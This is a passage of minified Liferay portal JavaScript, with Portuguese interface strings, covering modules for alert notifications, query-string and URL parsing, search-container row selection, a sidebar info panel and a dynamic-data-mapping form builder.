A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
